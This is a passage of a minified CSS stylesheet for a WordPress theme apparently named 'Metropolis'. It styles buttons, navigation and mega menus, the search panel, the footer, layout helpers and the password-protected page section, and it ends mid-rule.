.wp-block-button__link,.wp-block-button__link.is-style-outline.large{border-width:4px}.button.small,.wp-block-button.small .button,.wp-block-button.small .wp-block-button__link,.wp-block-button__link.small{font-size:.875em;padding:.375em 1em}.button.large,.wp-block-button.large .button,.wp-block-button.large .wp-block-button__link,.wp-block-button__link.large{font-size:1.125em;padding:1em 2em}.button:hover,.wp-block-button__link:hover{transform:translateY(-.1em)}.button .icon,.wp-block-button__link .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}.button.arrow-link:not(.is-style-outline):after,.button.arrow-link:not(.is-style-outline):before,.wp-block-button.arrow-link:not(.is-style-outline) .button:after,.wp-block-button.arrow-link:not(.is-style-outline) .button:before,.wp-block-button.arrow-link:not(.is-style-outline) .wp-block-button__link:after,.wp-block-button.arrow-link:not(.is-style-outline) .wp-block-button__link:before,.wp-block-button__link.arrow-link:not(.is-style-outline):after,.wp-block-button__link.arrow-link:not(.is-style-outline):before{color:inherit}.button.has-white-background-color,.wp-block-button__link.has-white-background-color{--metropolis-button-color:#fff}.button.has-black-background-color,.wp-block-button__link.has-black-background-color{--metropolis-button-color:#000}.button.has-light-gray-background-color,.wp-block-button__link.has-light-gray-background-color{--metropolis-button-color:#f5f5f5}.button.has-gray-background-color,.wp-block-button__link.has-gray-background-color{--metropolis-button-color:#696969}.button.has-med-gray-background-color,.wp-block-button__link.has-med-gray-background-color{--metropolis-button-color:#292929}.button.has-dark-gray-background-color,.wp-block-button__link.has-dark-gray-background-color{--metropolis-button-color:#1a1a1a}.button.has-yellow-background-color,.wp-block-button__link.has-yellow-background-color{--metropolis-button-color:#fec013}.button.has-orange-background-color,.wp-block-button__link.has-orange-background-color{--metropolis-button-color:#e18c0a}.button.has-gold-background-color,.wp-block-button__link.has-gold-background-color{--metropolis-button-color:#9c8f7d}.button.has-brown-background-color,.wp-block-button__link.has-brown-background-color{--metropolis-button-color:#875200}small{font-size:.875em}big{font-size:1.125em}.border-radius>img,img.border-radius{border-radius:.75em}span.icon{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;position:relative;text-transform:none;top:-.075em;vertical-align:middle;white-space:nowrap;width:1em}span.icon a{text-decoration:none}.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;display:inline-block;font-family:Font Awesome Brands;font-style:normal;font-variant:normal;font-weight:400;line-height:1}html{font-size:14px;scroll-behavior:smooth}@media screen and (min-width:782px){html{font-size:16px}}body{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;-webkit-font-smoothing:antialiased;color:var(--metropolis-text-color);font-family:Source Sans Pro,sans-serif;line-height:1.5;overflow-x:hidden;position:relative;width:100%}@media screen and (max-width:781px){body.nav-open{overflow:hidden}}#page-wrapper{overflow:clip;padding:0!important;position:relative}#announcement-bar{font-size:.75em;font-weight:500}@media screen and (max-width:781px){#announcement-bar{-webkit-overflow-scrolling:touch;font-size:.875em;height:50px;overflow-x:scroll;white-space:nowrap}#announcement-bar>:first-child{height:100%}}@media screen and (min-width:782px){#announcement-bar>:first-child{padding:.75em 1.5em}}#announcement-bar .wp-block-metropolis-section__container{align-items:center;display:flex;height:100%;justify-content:center;width:100%}#announcement-bar .wp-block-metropolis-section__container>*{display:inline-block;margin:0 .5em 0 0}@media screen and (max-width:781px){#announcement-bar .wp-block-metropolis-section__container .arrow-link{padding-right:1.25em}}#announcement-bar .button{margin-right:.5em}#announcement-bar .button.small{vertical-align:top}#announcement-bar .arrow-link:after{color:var(--metropolis-accent-color)}@media screen and (max-width:781px){.nav-open #announcement-bar{display:none}}#site-overlay{background-color:rgba(0,0,0,.5);bottom:100%;left:-100%;opacity:0;position:fixed;top:0;transition:opacity .2s;width:100%;z-index:998}.search-open #site-overlay{bottom:0;left:0;opacity:1}.nav-open #site-overlay{bottom:0;left:0;opacity:0}@media screen and (min-width:782px){#site-overlay.visible{bottom:0;left:0;opacity:1}}#top{position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:999}@media screen and (min-width:782px){#top{position:relative}}@media screen and (max-width:781px){.admin-bar #top{top:46px}}#top .nav-wrap{font-weight:700;position:relative}@media screen and (min-width:782px){#top .nav-wrap{align-items:center;background-color:#fff;background:linear-gradient(180deg,#fff 25%,#f2f2f2);display:flex;height:100px;justify-content:space-between;margin-bottom:50px;padding:0 8vw 0 2%}}@media screen and (max-width:781px){#top .nav-wrap .nav-header{align-items:center;background-color:#fff;display:flex;height:50px;justify-content:space-between;padding-left:.5em}}@media screen and (min-width:782px){#top .nav-wrap .nav-header{flex-shrink:0}}#top .nav-wrap .nav-header .site-logo{align-items:center;display:flex}#top .nav-wrap .nav-header .site-logo .custom-logo-link{display:block;margin-right:.5em;width:42px}@media screen and (min-width:782px){#top .nav-wrap .nav-header .site-logo .custom-logo-link{margin-right:1em;width:82px}}#top .nav-wrap .nav-header .site-logo .custom-logo-link img,#top .nav-wrap .nav-header .site-logo .custom-logo-link svg{display:block;width:100%}#top .nav-wrap .nav-header .site-logo .site-name{font-family:Merriweather,sans-serif;font-size:1em;font-weight:400}@media screen and (min-width:782px){#top .nav-wrap .nav-header .site-logo .site-name{font-size:1.125em}}@media screen and (min-width:1000px){#top .nav-wrap .nav-header .site-logo .site-name{font-size:1.25em}}@media screen and (min-width:1200px){#top .nav-wrap .nav-header .site-logo .site-name{font-size:1.375em}}@media screen and (max-width:781px){#top .nav-wrap .nav{-webkit-overflow-scrolling:touch;background-color:#1a1a1a;bottom:0;color:#fff;font-size:1.25em;left:100%;overflow:auto;padding-top:50px;position:fixed;top:0;transition:left .3s ease;width:calc(100% - 42px - 1rem)}.nav-open #top .nav-wrap .nav{left:calc(42px + 1rem)}}@media screen and (min-width:782px){#top .nav-wrap .nav{font-size:.8125em}}@media screen and (min-width:1000px){#top .nav-wrap .nav{font-size:.875em}}@media screen and (min-width:1200px){#top .nav-wrap .nav{font-size:1em}}@media screen and (max-width:782px){.admin-bar #top .nav-wrap .nav{top:46px}}.search-open #top .nav-wrap .nav{pointer-events:none}@media screen and (max-width:781px){.search-open #top .nav-wrap .nav{left:100%!important}}#top .nav-wrap .nav .menu{font-weight:500}@media screen and (min-width:782px){#top .nav-wrap .nav .menu{white-space:nowrap}}#top .nav-wrap .nav .menu span.icon{font-size:1.5em;margin-right:.125em;position:relative;top:-.075em;vertical-align:middle}@media screen and (min-width:782px){#top .nav-wrap .nav .menu:hover>li>a{opacity:.5}}#top .nav-wrap .nav .menu>li{position:relative}@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li{border-bottom:2px solid hsla(0,0%,100%,.1);display:block}}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li{display:inline-block;vertical-align:middle}#top .nav-wrap .nav .menu>li:hover>a{opacity:1}}#top .nav-wrap .nav .menu>li>a{display:block;font-weight:600;padding:1rem 1.75rem;position:relative}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>a{line-height:100px;padding:0 1em;transition-delay:0s;transition-duration:.15s;transition-property:opacity;transition-timing-function:ease}}#top .nav-wrap .nav .menu>li:last-child{padding-right:0}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li:last-child>a{padding-right:0}}#top .nav-wrap .nav .menu>li>.sub-menu{background-color:#292929;color:#fff}@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li>.sub-menu{display:none;font-size:.875em}}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu{border-radius:.5em;box-shadow:0 0 1.5em -.5em rgba(0,0,0,.4);display:block!important;left:-9999px;margin-top:3em;opacity:0;position:absolute;top:50%;transform:translateX(-50%);transition:opacity .1s ease-out,margin-top .1s ease-out,left 0s linear .1s;width:240px}}#top .nav-wrap .nav .menu>li>.sub-menu:before{border-bottom:.5em solid #292929;border-left:.5em solid transparent;border-right:.5em solid transparent;bottom:100%;height:0;left:50%;position:absolute;transform:translateX(-50%);width:0}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu:before{content:""}}#top .nav-wrap .nav .menu>li>.sub-menu>li>a{display:block;font-weight:600;padding:.5rem 1.75rem;white-space:normal}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu>li>a{background-color:transparent;max-width:300px}}#top .nav-wrap .nav .menu>li>.sub-menu>li:first-of-type{padding-top:1em}#top .nav-wrap .nav .menu>li>.sub-menu>li:last-of-type{padding-bottom:1em}#top .nav-wrap .nav .menu>li>.sub-menu>li>.sub-menu{margin-bottom:.5em}#top .nav-wrap .nav .menu>li>.sub-menu>li>.sub-menu a{display:block;padding:.25rem 1.75rem}#top .nav-wrap .nav .menu>li>.sub-menu>li>.sub-menu .sub-menu{margin-bottom:.5em}#top .nav-wrap .nav .menu>li>.sub-menu a[href]:after{display:inline-block;left:0;margin-left:.375em;opacity:0;position:relative;top:.1em;transition:left .15s ease-out,opacity .15s ease-out}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu a[href]:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"east";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}#top .nav-wrap .nav .menu>li>.sub-menu a[href]:hover:after{left:.125em;opacity:1}}#top .nav-wrap .nav .menu>li>.sub-menu .sub-menu a[href]:after{top:.2em}#top .nav-wrap .nav .menu>li.menu-item-has-children>a{position:relative}@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.menu-item-has-children:hover>.sub-menu{left:50%;margin-top:2em;opacity:1;transition:opacity .2s ease-out,margin-top .2s ease-out}}#top .nav-wrap .nav .menu>li.button{background:none;border-radius:0;font-size:1em;padding:0}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.button{border:none;line-height:100px;padding:0 .75em}#top .nav-wrap .nav .menu>li.button>a{background:var(--metropolis-accent-color);border-radius:.5em;color:inherit;display:inline-block;font-weight:700;line-height:1.5;padding:.5em 1.25em;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:opacity;transition-timing-function:ease}}#top .nav-wrap .nav .menu>li.button:hover{transform:none}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.button:hover>a{color:inherit}}#top .nav-wrap .nav .menu>li.menu-item-gtranslate{border:none;margin:1em}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.menu-item-gtranslate{margin:0}#top .nav-wrap .nav .menu>li.menu-item-gtranslate #gtranslate_wrapper{position:relative!important}#top .nav-wrap .nav .primary{background-color:#fff;box-shadow:0 .5em 1em -.5em rgba(0,0,0,.12);left:0;position:absolute;top:100%;width:100%}}@media screen and (max-width:781px){#top .nav-wrap .nav .primary .menu{border-top:2px solid hsla(0,0%,100%,.1)}}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu{display:flex;justify-content:space-between;padding:0 3%}#top .nav-wrap .nav .primary .menu>li{position:static}}#top .nav-wrap .nav .primary .menu>li:first-child>a{padding-left:0}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>a{line-height:50px}}#top .nav-wrap .nav .primary .menu>li>.sub-menu{--metropolis-accent-color:#e18c0a}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>.sub-menu{border-radius:0;box-shadow:none;box-shadow:0 .5em 1em -.5em rgba(0,0,0,.12);margin-top:0;padding:4%;top:100%;transform:none;transition:opacity .05s,left 0s linear .05s;width:100%}}#top .nav-wrap .nav .primary .menu>li>.sub-menu:before{content:none}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>.sub-menu>li{padding:0}}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li.menu-item-has-children{margin-bottom:1em}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li.menu-item-has-children:last-of-type{margin-bottom:0}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>a{color:var(--metropolis-accent-color);font-weight:700;letter-spacing:.05em;text-transform:uppercase}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>a{padding:.5rem}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>a:after{top:.15em}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>.sub-menu a{padding:.25rem .5rem}}#top .nav-wrap .nav .primary .menu>li.columns{-moz-columns:unset;columns:unset}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li.columns>.sub-menu>li{display:inline-block;max-width:200px;vertical-align:top;width:50%}}@media screen and (min-width:1000px){#top .nav-wrap .nav .primary .menu>li.columns>.sub-menu>li{max-width:250px}}@media screen and (min-width:1200px){#top .nav-wrap .nav .primary .menu>li.columns>.sub-menu>li{max-width:300px}}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li.menu-item-has-children>a:after{background-color:var(--metropolis-accent-color);content:"";height:.3em;left:50%;position:absolute;right:50%;top:100%;transition-delay:0s;transition-duration:.2s;transition-property:left,right;transition-timing-function:ease;z-index:10}#top .nav-wrap .nav .primary .menu>li.menu-item-has-children:hover>a:after{left:0;right:0}#top .nav-wrap .nav .primary .menu>li.menu-item-has-children:hover>.sub-menu{left:0;margin-top:0;opacity:1;transition:opacity .2s}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu{display:grid!important;grid-auto-flow:column;grid-template-columns:65% 35%;grid-template-rows:repeat(200,auto);padding:0}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu>li{box-sizing:content-box;margin:0 5vw}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu>li:first-of-type{margin-top:5vw}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu>li:last-of-type{margin-bottom:5vw}}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside{color:#000;grid-area:1/2/last-line/end;overflow:hidden;padding:5vw;position:relative;white-space:normal}@media screen and (max-width:781px){#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside{display:none}}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside:before{background-color:var(--metropolis-background-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside>*{position:relative;z-index:1}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content.columns>.sub-menu{grid-auto-flow:row;grid-template-columns:minmax(200px,25%) minmax(200px,25%) 1fr}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content.columns>.sub-menu aside{grid-area:1/3/last-line/end;justify-self:end;width:35vw}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content.columns>.sub-menu>li{margin:5vw;max-width:none;width:auto}#top .nav-wrap .nav .secondary{color:#9c8f7d}}#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a{position:relative}#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.5em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;text-transform:none;transform:scaleY(1);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (max-width:781px){#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a:after{content:none}}@media screen and (min-width:782px){#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a:after{margin-left:.125em;margin-right:-.25em;margin-top:-.125em;opacity:.5}#top .nav-wrap .nav .secondary .menu>li:last-of-type>.sub-menu{transform:translateX(-100%)}#top .nav-wrap .nav .secondary .menu>li:last-of-type>.sub-menu:before{left:auto;right:2em}#top .nav-wrap .nav .secondary .menu>li:last-of-type:hover>.sub-menu{left:100%}}#top .nav-wrap .search-nav{--metropolis-background-color:#000;-webkit-overflow-scrolling:touch;box-shadow:0 .5em 1em -.5em rgba(0,0,0,.12);left:0;overflow:auto;position:absolute;top:0;transform:translateY(-100%);transition:transform .3s ease;width:100%}#top .nav-wrap .search-nav:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}#top .nav-wrap .search-nav>*{z-index:1}@media screen and (min-width:782px){#top .nav-wrap .search-nav{box-shadow:none;display:block!important;opacity:0;overflow:unset;top:-9999px;transform:none;transition:opacity .05s,top 0s linear .05s;width:100%}}#top .nav-wrap .search-nav:before{left:40%}@media screen and (max-width:781px){.search-open #top .nav-wrap .search-nav{transform:translateY(0)}}@media screen and (min-width:782px){.search-open #top .nav-wrap .search-nav{opacity:1;top:calc(100% + 50px);transition:opacity .2s}}.search-nav .filters{--metropolis-accent-color:var(--wp--preset--color--yellow);-webkit-overflow-scrolling:touch;align-items:flex-start;display:flex;font-size:13px;margin-bottom:2em;overflow:auto;padding-bottom:.5em}@media screen and (min-width:782px){.search-nav .filters{font-size:14px}}.search-nav .filters li{display:inline-block;margin-right:.75em;vertical-align:top}@media screen and (min-width:782px){.search-nav .filters li{width:150px}}.search-nav .filters li label{cursor:pointer;display:block}.search-nav .filters li span{border-bottom:5px solid var(--wp--preset--color--med-gray);display:block;font-weight:700;letter-spacing:.085em;padding:.5em;position:relative;text-align:center;text-transform:uppercase;transition:border .15s}.search-nav .filters li span:after{border-left:.75em solid transparent;border-right:.75em solid transparent;border-top:.75em solid transparent;content:"";height:0;left:50%;position:absolute;top:100%;transform:translateX(-50%);transition:inherit;width:0}.search-nav .filters li input{height:0;overflow:hidden;width:0}.search-nav .filters li input:checked+span{border-bottom-color:var(--metropolis-accent-color)}.search-nav .filters li input:checked+span:after{border-top-color:var(--metropolis-accent-color)}.search-nav .filters li input:not(:checked):hover+span{border-bottom-color:var(--wp--preset--color--gray)}.search-nav .search-wrap{display:flex;position:relative}.search-nav .search-wrap:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-accent-color);content:"search";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:19px;font-style:normal;font-weight:400;left:1em;letter-spacing:normal;line-height:1;position:absolute;text-transform:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:1em}.search-nav .search-wrap label{flex-grow:1}.search-nav .search-wrap input[type=search]{background-color:#fff;border-radius:.5em 0 0 .5em;color:inherit;display:block;font:inherit;font-weight:400;height:40px;padding:.5em 2em .5em 3em;width:100%}@media screen and (min-width:782px){.search-nav .search-wrap input[type=search]{height:60px}}.search-nav .search-wrap input[type=search]:focus{outline:none}.search-nav .search-wrap input[type=submit]{background-color:var(--wp--preset--color--yellow);border-bottom-left-radius:0;border-top-left-radius:0;font-size:14px;height:40px;transition:background .15s}@media screen and (min-width:782px){.search-nav .search-wrap input[type=submit]{height:60px}}@media screen and (min-width:1000px){.search-nav .search-wrap input[type=submit]{min-width:150px}}.search-nav .search-wrap input[type=submit]:hover{transform:none}@media screen and (min-width:782px){.search-nav .search-wrap input[type=submit]:hover{background-color:var(--wp--preset--color--orange)}}.has-dark-gray-background-color .search-nav input[type=search],.search-nav.has-dark-gray-background-color input[type=search]{background-color:#000}.has-dark-gray-background-color .search-nav input[type=submit],.search-nav.has-dark-gray-background-color input[type=submit]{background-color:var(--wp--preset--color--med-gray)}@media screen and (min-width:782px){.has-dark-gray-background-color .search-nav input[type=submit]:hover,.search-nav.has-dark-gray-background-color input[type=submit]:hover{background-color:var(--wp--preset--color--gray)}}#search-toggle{align-items:center;color:var(--wp--preset--color--yellow);cursor:pointer;display:flex;font-size:1.5em;height:50px;justify-content:center;margin-left:auto;transition-delay:0s;transition-duration:.2s;transition-property:color,font;transition-timing-function:ease;width:50px;z-index:1000}@media screen and (min-width:782px){#search-toggle{height:100px;position:absolute;right:0;top:0;width:8vw}}.search #search-toggle,.search-open #search-toggle{color:var(--wp--preset--color--orange)}.search #search-toggle{pointer-events:none}#menu-toggle{align-items:center;background-color:#1a1a1a;cursor:pointer;display:flex;height:50px;justify-content:center;transition:right .3s ease;width:60px;z-index:1000}@media screen and (min-width:782px){#menu-toggle{display:none}}#menu-toggle>div{display:inline-block;height:15px;position:relative;width:24px}#menu-toggle span{background-color:#fff;border-radius:1.5px;display:block;height:3px;left:0;opacity:1;position:absolute;transform-origin:center;width:100%}#menu-toggle span:first-child{top:0}.nav-open #menu-toggle span:first-child,.search-open #menu-toggle span:first-child{top:6px;transform:rotate(225deg)}#menu-toggle span:nth-child(2){top:6px}.nav-open #menu-toggle span:nth-child(2),.search-open #menu-toggle span:nth-child(2){opacity:0}#menu-toggle span:nth-child(3){top:12px}.nav-open #menu-toggle span:nth-child(3),.search-open #menu-toggle span:nth-child(3){top:6px;transform:rotate(-45deg)}#page-content-wrapper{overflow:hidden}#bottom{background:var(--wp--preset--color--med-gray);color:#fff;display:flow-root;position:relative}@supports not (display:flow-root){#bottom{padding:.05px}}@media screen and (min-width:782px){#bottom .flex-wrap{align-items:center;justify-content:space-between}#bottom .wp-block-metropolis-container{margin-bottom:40px;margin-top:40px}}#bottom p{margin-bottom:.5em}#bottom .site-logo{flex:none;margin-bottom:1.5em;width:120px}@media screen and (min-width:782px){#bottom .site-logo{margin:0 6%;order:2;width:130px}#bottom .site-logo+.footer-content{order:3}#bottom .site-logo+.footer-content:not(last-child){order:1}}@media screen and (min-width:1000px){#bottom .site-logo{margin:0 10%;width:150px}}#bottom .footer-content{margin-bottom:1.5em}@media screen and (min-width:782px){#bottom .footer-content{flex-grow:1;margin-bottom:0;max-width:450px;order:3}}#bottom .footer-content:last-child{margin-bottom:0}#bottom .footer-content .wp-block-columns{justify-content:flex-start}@media screen and (max-width:781px){#bottom .footer-content .wp-block-columns .wp-block-column{max-width:170px}}@media screen and (min-width:782px){#bottom .footer-content .wp-block-columns .wp-block-column{min-width:140px}}#bottom .footer-content form label{display:block;font-size:.875em;font-weight:700;margin-bottom:.5em}#bottom .footer-content form label .required{color:var(--metropolis-accent-color)}#bottom .footer-content form input[type=text]{background-color:transparent;border:2px solid var(--metropolis-input-border-color);border-radius:.25em;color:inherit;font:inherit;margin-bottom:1em;padding:.5em .75em}#bottom .footer-content form input[type=text]:focus{border-color:var(--metropolis-input-border-focus-color);outline:none}#bottom .footer-content form input[type=text]::-moz-placeholder{color:inherit}#bottom .footer-content form input[type=text]:-ms-input-placeholder{color:inherit}#bottom .footer-content form input[type=text]::placeholder{color:inherit}#bottom .footer-content form input[type=text]~label{font-size:.875em;font-weight:400}#bottom .privacy-policy-link:before{content:"  |  "}#bottom .metropolis{color:inherit}#bottom .metropolis:hover{color:#1e73be}#bottom .sub-footer{--metropolis-accent-color:#e18c0a;align-items:flex-start;background-color:#000;padding:1.5em 5%}#bottom .sub-footer-content{margin-bottom:1.5em}@media screen and (min-width:782px){#bottom .sub-footer-content{margin-bottom:0}}#bottom .site-info{color:#9c9c9c}@media screen and (min-width:782px){#bottom .site-info *{display:inline;margin:0}#bottom .site-info>:after{content:"  |  ";display:inline-block;opacity:.65}}#bottom .site-info>:last-child:after{content:none}@media screen and (max-width:781px){#bottom .site-info nav{margin-bottom:.5em}}#bottom .site-info nav ul li{display:inline}#bottom .site-info nav ul li:after{content:"  |  ";display:inline-block;opacity:.5}#bottom .site-info nav ul li:last-child:after{content:none}.section-header{margin:2rem 0}@media screen and (min-width:1000px){.section-header{margin-bottom:3rem}}@media screen and (min-width:782px){.section-header.flex{align-items:baseline;display:flex;justify-content:space-between}.section-header.flex h1,.section-header.flex h2,.section-header.flex h3,.section-header.flex h4,.section-header.flex h5{margin-bottom:0}}.section-header:first-child{margin-top:0}@media screen and (min-width:782px){.flex-wrap{align-items:flex-start;display:flex}.flex-wrap.align-center{align-items:center}.flex-wrap.align-bottom{align-items:flex-end}.flex-wrap .right{margin-left:auto;order:2}}.clear:after:after{clear:both;content:"";display:table}[class*=col-]{height:100%;margin-bottom:5%;position:relative}@media screen and (min-width:782px){[class*=col-]{float:left;margin-bottom:0;margin-right:8%}[class*=col-].right{float:right;margin-right:0}[class*=col-].col-1-2{width:46%}[class*=col-].col-1-3{width:28%}[class*=col-].col-2-3{width:64%}[class*=col-].col-1-4{width:19%}[class*=col-].col-3-4{width:73%}[class*=col-].col-1-5{width:13.6%}[class*=col-].col-2-5{width:35.2%}[class*=col-].col-3-5{width:56.8%}}[class*=col-]:last-child{margin-bottom:0}@media screen and (min-width:782px){.columns{-moz-column-count:2;column-count:2;-moz-column-gap:4em;column-gap:4em}}.columns a,.columns div,.columns h1,.columns h2,.columns h3,.columns h4,.columns h5,.columns h6,.columns li,.columns p,.columns ul{-moz-column-break-inside:avoid;column-break-inside:avoid;page-break-inside:avoid}.grid-wrap{display:grid}@media screen and (max-width:781px){.hide-mobile{display:none!important}}@media screen and (min-width:782px){.hide-desktop{display:none!important}}.center{margin-left:auto;margin-right:auto;text-align:center}.inline-block{display:inline-block;margin-right:.5em}.inline-block.align-top{vertical-align:top}.inline-block.align-middle{vertical-align:middle}.inline-block.align-bottom{vertical-align:bottom}#section-404{padding:0}@media screen and (min-width:782px){#section-404,#section-password-protected{align-items:center;display:flex;min-height:600px}}#section-password-protected form{margin:0 auto;max-width:400px}#section-password-protected form label{display:block;font-weight:700;margin-bottom:1em}#section-password-protected form input[type=password]{background-color:transparent;border:2px solid var(--metropolis-input-border-color);border-radius:.25em;color:inherit;font:inherit;margin-top:.25em;padding:.5em .75em;width:100%}#section-password-protected form input[type=password]:focus{border-color:var(--metropolis-input-border-focus-color);outline:none}#section-password-protected form input[type=password]::-moz-placeholder{color:inherit}#section-password-protected form input[type=password]:-ms-input-placeholder{color:inherit}#section-password-protected form input[type=password]::placeholder{color:inherit}#section-password-protected form input[type=password]~label{font-size:.875em;font-weight:400}#section-password-protected form input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;color:var(--metropolis-solid-button-text-color);cursor:pointer;display:inline-block;font:inherit;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.75em 1.5em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}#section-password-protected form input[type=submit]:active,#section-password-protected form input[type=submit]:focus,#section-password-protected form input[type=submit]:hover,#section-password-protected form input[type=submit]:visited{color:var(--metropolis-solid-button-text-color)}#section-password-protected form input[type=submit].is-style-outline,.wp-block-button.is-style-outline #section-password-protected form input[type=submit]{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link #section-password-protected form input[type=submit]{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}#section-password-protected form input[type=submit].is-style-outline.large,.wp-block-button.is-style-outline.large #section-password-protected form input[type=submit]{border-width:4px}#section-password-protected form input[type=submit].small,.wp-block-button.small #section-password-protected form input[type=submit]{font-size:.875em;padding:.375em 1em}#section-password-protected form input[type=submit].large,.wp-block-button.large #section-password-protected form input[type=submit]{font-size:1.125em;padding:1em 2em}#section-password-protected form input[type=submit]:hover{transform:translateY(-.1em)}#section-password-protected form input[type=submit] .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}#back-to-top{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;height:1px;left:0;overflow:visible;position:absolute;top:2000px;width:1px;z-index:99}#back-to-top:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";background:var(--metropolis-accent-color);border-radius:999px;bottom:-50px;color:#fff;content:"arrow_upward";direction:ltr;display:inline-block;font-family:Material Icons 